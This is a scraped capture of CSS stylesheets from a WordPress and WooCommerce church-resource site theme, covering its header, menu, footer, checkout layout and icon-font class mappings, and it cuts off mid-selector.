(max-width:359px){.primary-btn.stack,.button-primary.stack{font-size:22px}}.primary-btn.stack span,.button-primary.stack span{font-size:12px;font-weight:600;display:block;line-height:0.1;margin-top:13px}div.wpcf7-response-output{margin:2em 0;position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}div.wpcf7-mail-sent-ok{border:1px solid #d4edda;color:#155724;background-color:#d4edda}.header-line.less-space,.newsletter-sidebar,.header-line{display:none}.dmbs-main{width:100%}.woocommerce-notices-wrapper{padding:0 5%;max-width:1140px;margin:0 auto;box-sizing:content-box}#page-banner{margin-top:-3rem}@media all and (max-width:767px){#page-banner{margin-top:-2rem}}.archive h1.woocommerce-products-header__title .container{max-width:100%;padding:0}header#site-header{float:left;width:100%;background-color:#fff;box-shadow:0 2px 4px rgba(0, 0, 0, .15);padding:0 4%;height:92px;display:flex;margin-bottom:3rem}@media all and (max-width:1100px){header#site-header{display:inline-block;padding-top:24px}}@media all and (max-width:767px){header#site-header{height:65px;padding-top:10px;margin-bottom:2rem}}header#site-header #main-logo{width:240px;align-self:center}@media all and (max-width:1350px){header#site-header #main-logo{width:200px;display:inline-block}}@media all and (max-width:1100px){header#site-header #main-logo{margin-left:64px}}@media all and (max-width:767px){header#site-header #main-logo{margin:0 auto;display:block}}@media all and (max-width:359px){header#site-header #main-logo{width:160px;margin-top:5px}}header#site-header .menu-main-menu-container{text-align:center;margin:0 auto}@media all and (max-width:1100px){header#site-header .menu-main-menu-container{display:none}}header#site-header .menu-main-menu-container ul#main-menu{list-style-type:none;margin:0;padding:0;height:100%}header#site-header .menu-main-menu-container ul#main-menu .mobile-only{display:none}header#site-header .menu-main-menu-container ul#main-menu li{display:inline-block;height:100%;padding:0 18px;position:relative;margin-bottom:0}@media all and (max-width:1350px){header#site-header .menu-main-menu-container ul#main-menu li{padding:0 10px}}header#site-header .menu-main-menu-container ul#main-menu li:after{content:'';position:absolute;left:calc(50% - 4px);bottom:26px;border:solid #777;border-width:0 2px 2px 0;display:inline-block;padding:4px;transform:rotate(45deg);-webkit-transform:rotate(45deg);opacity:0;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}header#site-header .menu-main-menu-container ul#main-menu li.active:after{opacity:1;bottom:20px}header#site-header .menu-main-menu-container ul#main-menu li a{height:100%;align-self:center;display:inline-block;line-height:94px;font-size:16px;color:#333;text-transform:uppercase;letter-spacing:1px;cursor:pointer}@media all and (max-width:1350px){header#site-header .menu-main-menu-container ul#main-menu li a{letter-spacing:0.5px}}header#site-header .menu-main-menu-container ul#main-menu li a:hover{color:#0089db}header#site-header .menu-main-menu-container ul#main-menu li ul{display:none;position:absolute;left:-2px;background-color:#ebebeb;z-index:10;padding:17px 0 12px;min-width:265px;box-shadow:inset 0 2px 4px rgba(0, 0, 0, .15)}header#site-header .menu-main-menu-container ul#main-menu li ul.active{opacity:1}header#site-header .menu-main-menu-container ul#main-menu li ul:before{content:'';position:absolute;width:5px;height:100%;top:0;left:0;z-index:1}header#site-header .menu-main-menu-container ul#main-menu li ul li{text-align:left;height:inherit;padding:0;width:100%}header#site-header .menu-main-menu-container ul#main-menu li ul li:after{left:inherit;right:26px;bottom:inherit;top:13px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}header#site-header .menu-main-menu-container ul#main-menu li ul li.active:after{bottom:inherit;right:22px}header#site-header .menu-main-menu-container ul#main-menu li ul li a{width:100%;float:left;padding:6px 15px 6px 23px;align-self:start;line-height:inherit}header#site-header .menu-main-menu-container ul#main-menu li ul li a:hover{background-color:#e3e3e3}header#site-header .menu-main-menu-container ul#main-menu li ul li.menu-item-has-children a{padding-right:40px}header#site-header .menu-main-menu-container ul#main-menu li ul li ul{left:100%;box-shadow:none;margin-top:-17px}header#site-header #right-menu{align-self:center}@media all and (max-width:1100px){header#site-header #right-menu{float:right}}@media all and (max-width:767px){header#site-header #right-menu{display:none}}header#site-header #right-menu .inner{float:right;margin-top:6px}header#site-header #right-menu a{float:left;padding:1px;margin-left:16px}@media all and (max-width:1350px){header#site-header #right-menu a{margin-left:10px}}header#site-header #right-menu img{width:19px}header#site-header #right-menu img.cart{width:23px}header#site-header #right-menu ul.social{list-style-type:none;margin:0 -2px 0 20px;padding:0 0 0 8px;float:left;width:inherit;position:relative}@media all and (max-width:1350px){header#site-header #right-menu ul.social{margin-left:16px}}header#site-header #right-menu ul.social:before{content:'';position:absolute;left:0;top:7px;width:2px;height:18px;background-color:#e5e5e5}header#site-header #right-menu ul.social li{display:inline-block;margin:0 0 0 13px}@media all and (max-width:1350px){header#site-header #right-menu ul.social li{margin-left:8px}}header#site-header #right-menu ul.social li a{padding:3px;color:#4c4c4c;font-size:16px;margin:0}header#site-header #right-menu ul.social li a:hover{color:#0089db}header#site-header #right-menu ul.social li a i{vertical-align:middle}header#site-header #right-menu ul.social li a i.fa-facebook-f{font-size:16px}header#site-header #right-menu ul.social li a i.fa-soundcloud{font-size:20px}header#site-header #right-menu ul.social li a i.fa-instagram{font-size:17px}#mobile-nav-toggle{position:absolute;z-index:999999;top:30px;left:35px;cursor:pointer;display:none}#mobile-nav-toggle.is-active{position:fixed}@media all and (max-width:1100px){#mobile-nav-toggle{display:block}}@media all and (max-width:767px){#mobile-nav-toggle{top:17px;left:22px}}#mobile-nav{position:fixed;overflow-y:scroll;top:0;left:-100%;z-index:999998;height:100%;width:100%;max-width:360px;background:#fff;box-shadow:3px 0 24px rgba(0, 0, 0, 0);padding-top:100px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767px){#mobile-nav{padding-top:70px}}@media all and (max-width:575px){#mobile-nav{max-width:320px}}@media all and (max-width:359px){#mobile-nav{max-width:290px}}#mobile-nav.active{left:0;box-shadow:3px 0 24px rgba(0, 0, 0, .3)}#mobile-nav .mobile-only{display:block}#mobile-nav hr{border:none;width:140px;height:1px;margin:18px auto;background-color:#e9e9e9}#mobile-nav ul{list-style-type:none;margin:0;padding:0;text-align:center}#mobile-nav ul li{text-transform:uppercase;padding:6px 0;margin:0}#mobile-nav ul li a{font-size:16px;color:#333;padding:3px;cursor:pointer}#mobile-nav ul li ul{padding:3px 0 6px;display:none}#mobile-nav ul li ul li{padding:3px 0}#mobile-nav ul li ul li a{opacity:0.5}#mobile-nav ul li ul li a:focus,#mobile-nav ul li ul li a:hover{opacity:1}#mobile-nav ul li ul li.menu-item-has-children a{opacity:1}#mobile-nav ul li ul li.menu-item-has-children ul{display:block !important}#mobile-nav ul li ul li.menu-item-has-children ul li a{opacity:0.5}#mobile-nav ul.social{margin:0 0 40px 0}#mobile-nav ul.social li{display:inline-block;padding:0 5px}#mobile-nav-overlay{visibility:hidden;opacity:0;position:fixed;z-index:999997;top:0;left:0;width:100%;height:100%;background-color:#000;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#mobile-nav-overlay.active{visibility:visible;opacity:0.5}#newsletter{margin-top:8rem}#newsletter h3,#newsletter p{letter-spacing:0.8px}#newsletter #connect-form{position:relative}#newsletter #connect-form ::-webkit-input-placeholder{color:white}#newsletter #connect-form :-ms-input-placeholder{color:white}#newsletter #connect-form ::placeholder{color:white}#newsletter #connect-form input{float:left;width:calc(100% - 60px);height:55px;border-radius:0;border:2px solid #fff;background-color:transparent;color:#fff;border-right:0;font-size:18px;text-transform:none;letter-spacing:0.5px;font-family:'proxima-nova'}#newsletter #connect-form button{width:60px;height:55px;padding:0;float:right;background-color:#fff;border-radius:0}#newsletter #connect-form button svg{fill:#0089db;width:33px;height:30px;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}#newsletter #connect-form button:hover svg{fill:#00c6c5}footer{background-color:#222;border:none;color:#bebebe;padding:3.5rem 0.5rem;margin:0}footer p{color:#bebebe !important;line-height:1.4;letter-spacing:0.5px}@media all and (max-width:767px){footer p{font-size:16px !important}}footer hr{max-width:188px;border:none;height:1px;background-color:#414141;margin:14px 0;width:100%;clear:both}@media all and (max-width:575px){footer hr{float:none;margin:14px auto}}footer .general-info img{width:180px}footer .footer-logo{width:104px}footer .social{margin:0}footer .social ul{list-style-type:none;margin:0 -2px 0 0;padding:0}footer .social ul li{display:inline-block;margin:0 0 0 17px}@media all and (max-width:767px){footer .social ul li{margin-left:8px}}footer .social ul li a{padding:3px;color:#bebebe;font-size:26px}footer .social ul li a:hover{color:#0089db}footer .social ul li a i{vertical-align:middle}footer .social ul li a i.fa-facebook-f{font-size:24px}footer .social ul li a i.fa-soundcloud{font-size:30px}footer .social ul li a i.fa-instagram{font-size:27px}footer .developed-by{font-size:14px;color:#818181}@media all and (max-width:767px){footer .developed-by{font-size:12px}}footer .developed-by:hover{color:#ddd}.page-template-_homepage header#site-header{margin-bottom:0}.page-template-_homepage .container{max-width:1500px}.page-template-_homepage h2{font-size:28px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){.page-template-_homepage h2{font-size:24px}}.page-template-_homepage p,.page-template-_homepage ul{font-size:18px;color:#333}.page-template-_homepage p li,.page-template-_homepage ul li{margin-bottom:15px}.page-template-_homepage #home-hero{height:calc(100vh - 92px);position:relative;background-position:center;background-size:cover}@media all and (max-width:767px){.page-template-_homepage #home-hero{height:480px}}@media all and (max-width:575px){.page-template-_homepage #home-hero{height:calc(100vh - 65px)}}.page-template-_homepage #home-hero .parallax-window{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.page-template-_homepage #home-hero .parallax-window video{height:100%;position:relative;left:calc(50% - 960px)}.page-template-_homepage #home-hero .overlay{top:0;height:100%;background-color:#000}.page-template-_homepage #home-hero .container{height:85%}@media all and (max-width:575px){.page-template-_homepage #home-hero .container{height:90%}}.page-template-_homepage #home-hero .container .row{height:100%}@media all and (max-width:767px){.page-template-_homepage #home-hero .container .row img{max-height:160px;width:inherit}}.page-template-_homepage #home-hero .container .row h1{font-size:26px;font-weight:bold;letter-spacing:0.5px;margin:2.2rem 0}@media all and (max-width:767px){.page-template-_homepage #home-hero .container .row h1{font-size:23px;margin:2rem 0}}@media all and (max-width:359px){.page-template-_homepage #home-hero .container .row h1{margin:1.1rem 0}}.page-template-_homepage #home-hero .cta-btns a{display:inline-block;min-width:228px}@media all and (max-width:1023px){.page-template-_homepage #home-hero .cta-btns a{min-width:206px}}@media all and (max-width:767px){.page-template-_homepage #home-hero .cta-btns a{min-width:inherit;padding:0.3rem 1.5rem;margin-bottom:12px}}@media all and (max-width:359px){.page-template-_homepage #home-hero .cta-btns a{padding:0.3rem 1rem}}.page-template-_homepage #home-hero .down-arrow{position:relative;z-index:2;margin:1.5% auto 0;max-width:49px;cursor:pointer;padding:4px;box-sizing:content-box;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.page-template-_homepage #home-hero .down-arrow:hover{padding-top:9px}.page-template-_homepage #top-section p,.page-template-_homepage #top-section ul,.page-template-_homepage #top-section ol{padding-right:10%}.page-template-_homepage #recent-posts{position:relative;background-position:center;background-size:cover}.page-template-_homepage #recent-posts .overlay{top:0;height:100%;background-color:#000}.page-template-_homepage #recent-posts .post-preview{display:block;color:#fff}.page-template-_homepage #recent-posts .post-preview .post-image{float:left;width:100%;background-position:center;background-size:cover;padding-bottom:56.75%;margin-bottom:12px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;position:relative;box-shadow:0 0 30px rgba(0, 0, 0, .6)}.page-template-_homepage #recent-posts .post-preview .post-image:after{content:'- READ POST -';position:absolute;z-index:1;background-color:rgba(0, 0, 0, .4);font-size:16px;text-align:center;left:0;width:100%;height:100%;padding-top:26%;opacity:0;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.page-template-_homepage #recent-posts .post-preview h4{font-size:20px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;margin-bottom:0;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;color:#fff}.page-template-_homepage #recent-posts .post-preview p{font-size:16px;color:#fff;letter-spacing:0.5px;line-height:1.4}.page-template-_homepage #recent-posts .post-preview:hover .post-image:after{opacity:1}.page-template-_homepage #recent-posts .post-preview:hover h4{color:#0089db}.page-template-_homepage #community{display:flex}.page-template-_homepage #community .image{flex:1;min-height:790px;background-position:center;background-size:cover}.page-template-_homepage #community .content{flex:1;align-self:center}@media all and (max-width:575px){.page-template-_homepage #community .content{flex:7}}.page-template-_homepage #community .content .inner-content{max-width:750px}.page-template-_homepage #newsletter{margin-top:0}.woocommerce-checkout h1,.woocommerce-account h1{margin-bottom:0}.woocommerce-checkout .col,.woocommerce-account .col,.woocommerce-checkout .col-1,.woocommerce-account .col-1,.woocommerce-checkout .col-10,.woocommerce-account .col-10,.woocommerce-checkout .col-11,.woocommerce-account .col-11,.woocommerce-checkout .col-12,.woocommerce-account .col-12,.woocommerce-checkout .col-2,.woocommerce-account .col-2,.woocommerce-checkout .col-3,.woocommerce-account .col-3,.woocommerce-checkout .col-4,.woocommerce-account .col-4,.woocommerce-checkout .col-5,.woocommerce-account .col-5,.woocommerce-checkout .col-6,.woocommerce-account .col-6,.woocommerce-checkout .col-7,.woocommerce-account .col-7,.woocommerce-checkout .col-8,.woocommerce-account .col-8,.woocommerce-checkout .col-9,.woocommerce-account .col-9,.woocommerce-checkout .col-auto,.woocommerce-account .col-auto,.woocommerce-checkout .col-lg,.woocommerce-account .col-lg,.woocommerce-checkout .col-lg-1,.woocommerce-account .col-lg-1,.woocommerce-checkout .col-lg-10,.woocommerce-account .col-lg-10,.woocommerce-checkout .col-lg-11,.woocommerce-account .col-lg-11,.woocommerce-checkout .col-lg-12,.woocommerce-account .col-lg-12,.woocommerce-checkout .col-lg-2,.woocommerce-account .col-lg-2,.woocommerce-checkout .col-lg-3,.woocommerce-account .col-lg-3,.woocommerce-checkout .col-lg-4,.woocommerce-account .col-lg-4,.woocommerce-checkout .col-lg-5,.woocommerce-account .col-lg-5,.woocommerce-checkout .col-lg-6,.woocommerce-account .col-lg-6,.woocommerce-checkout .col-lg-7,.woocommerce-account .col-lg-7,.woocommerce-checkout .col-lg-8,.woocommerce-account .col-lg-8,.woocommerce-checkout .col-lg-9,.woocommerce-account .col-lg-9,.woocommerce-checkout .col-lg-auto,.woocommerce-account .col-lg-auto,.woocommerce-checkout .col-md,.woocommerce-account .col-md,.woocommerce-checkout .col-md-1,.woocommerce-account .col-md-1,.woocommerce-checkout .col-md-10,.woocommerce-account .col-md-10,.woocommerce-checkout .col-md-11,.woocommerce-account .col-md-11,.woocommerce-checkout .col-md-12,.woocommerce-account .col-md-12,.woocommerce-checkout .col-md-2,.woocommerce-account .col-md-2,.woocommerce-checkout .col-md-3,.woocommerce-account .col-md-3,.woocommerce-checkout .col-md-4,.woocommerce-account .col-md-4,.woocommerce-checkout .col-md-5,.woocommerce-account .col-md-5,.woocommerce-checkout .col-md-6,.woocommerce-account .col-md-6,.woocommerce-checkout .col-md-7,.woocommerce-account .col-md-7,.woocommerce-checkout .col-md-8,.woocommerce-account .col-md-8,.woocommerce-checkout .col-md-9,.woocommerce-account .col-md-9,.woocommerce-checkout .col-md-auto,.woocommerce-account .col-md-auto,.woocommerce-checkout .col-sm,.woocommerce-account .col-sm,.woocommerce-checkout .col-sm-1,.woocommerce-account .col-sm-1,.woocommerce-checkout .col-sm-10,.woocommerce-account .col-sm-10,.woocommerce-checkout .col-sm-11,.woocommerce-account .col-sm-11,.woocommerce-checkout .col-sm-12,.woocommerce-account .col-sm-12,.woocommerce-checkout .col-sm-2,.woocommerce-account .col-sm-2,.woocommerce-checkout .col-sm-3,.woocommerce-account .col-sm-3,.woocommerce-checkout .col-sm-4,.woocommerce-account .col-sm-4,.woocommerce-checkout .col-sm-5,.woocommerce-account .col-sm-5,.woocommerce-checkout .col-sm-6,.woocommerce-account .col-sm-6,.woocommerce-checkout .col-sm-7,.woocommerce-account .col-sm-7,.woocommerce-checkout .col-sm-8,.woocommerce-account .col-sm-8,.woocommerce-checkout .col-sm-9,.woocommerce-account .col-sm-9,.woocommerce-checkout .col-sm-auto,.woocommerce-account .col-sm-auto,.woocommerce-checkout .col-xl,.woocommerce-account .col-xl,.woocommerce-checkout .col-xl-1,.woocommerce-account .col-xl-1,.woocommerce-checkout .col-xl-10,.woocommerce-account .col-xl-10,.woocommerce-checkout .col-xl-11,.woocommerce-account .col-xl-11,.woocommerce-checkout .col-xl-12,.woocommerce-account .col-xl-12,.woocommerce-checkout .col-xl-2,.woocommerce-account .col-xl-2,.woocommerce-checkout .col-xl-3,.woocommerce-account .col-xl-3,.woocommerce-checkout .col-xl-4,.woocommerce-account .col-xl-4,.woocommerce-checkout .col-xl-5,.woocommerce-account .col-xl-5,.woocommerce-checkout .col-xl-6,.woocommerce-account .col-xl-6,.woocommerce-checkout .col-xl-7,.woocommerce-account .col-xl-7,.woocommerce-checkout .col-xl-8,.woocommerce-account .col-xl-8,.woocommerce-checkout .col-xl-9,.woocommerce-account .col-xl-9,.woocommerce-checkout .col-xl-auto,.woocommerce-account .col-xl-auto{flex:1 !important;max-width:100% !important}.woocommerce-checkout .form-row,.woocommerce-account .form-row{display:block}.woocommerce-form-login{max-width:500px;margin:15px 0 0 5px}.woocommerce-form-login .woocommerce-form-login__rememberme{margin-bottom:20px}.woocommerce-form-login .woocommerce-LostPassword{position:relative;left:10px;top:8px;float:left}.add_to_cart_button.loading:not(.product_type_variable):after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:'Adding to Cart...';position:absolute;color:#fff;background:#555;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:2px;text-align:center;padding-top:5px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{padding:10px 5px 10px 36px !important;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{position:absolute;left:5px;top:calc(50% - 14px)}

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/style.css?ver=1.1.32
body_size: 11003
content:
/*
 Theme Name:  discipleFIRST 2019 Child Theme
 description: A child theme of the discipleFIRST 2019 theme
 Author:       Themeisle
 Template:     disciplefirst2019
 Version:      1.0.0
*/

@charset "UTF-8";@font-face{font-family:'ElegantIcons';src:url('fonts/ElegantIcons.eot');src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('fonts/ElegantIcons.woff') format('woff'), url('fonts/ElegantIcons.ttf') format('truetype'), url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.icon_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.ico